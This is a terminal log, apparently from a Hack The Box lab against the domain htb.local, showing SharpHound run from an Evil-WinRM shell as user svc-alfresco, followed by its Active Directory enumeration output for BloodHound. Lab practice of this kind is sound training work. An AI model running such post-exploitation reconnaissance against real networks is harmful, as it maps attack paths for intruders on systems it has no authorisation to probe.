 *Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> .\SharpHound.exe
2023-06-20T16:28:47.1606983-07:00|INFORMATION|This version of SharpHound is compatible with the 4.2 Release of BloodHound
2023-06-20T16:28:47.3638295-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, Ob
jectProps, DCOM, SPNTargets, PSRemote
2023-06-20T16:28:47.3950832-07:00|INFORMATION|Initializing SharpHound at 4:28 PM on 6/20/2023
2023-06-20T16:28:47.9263445-07:00|INFORMATION|Flags: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTa
rgets, PSRemote
2023-06-20T16:28:48.5044542-07:00|INFORMATION|Beginning LDAP search for htb.local
2023-06-20T16:28:48.6450800-07:00|INFORMATION|Producer has finished, closing LDAP channel
2023-06-20T16:28:48.6607058-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2023-06-20T16:29:18.9577360-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 40 MB RAM
2023-06-20T16:29:34.0826693-07:00|INFORMATION|Consumers finished, closing output channel
Closing writers
2023-06-20T16:29:34.1295499-07:00|INFORMATION|Output channel closed, waiting for output task to complete
2023-06-20T16:29:34.2858336-07:00|INFORMATION|Status: 161 objects finished (+161 3.577778)/s -- Using 49 MB RAM
2023-06-20T16:29:34.2858336-07:00|INFORMATION|Enumeration finished in 00:00:45.7976902
2023-06-20T16:29:34.4108017-07:00|INFORMATION|Saving cache with stats: 118 ID to type mappings.
117 name to SID mappings.
0 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2023-06-20T16:29:34.4264252-07:00|INFORMATION|SharpHound Enumeration Completed at 4:29 PM on 6/20/2023! Happy Graphing!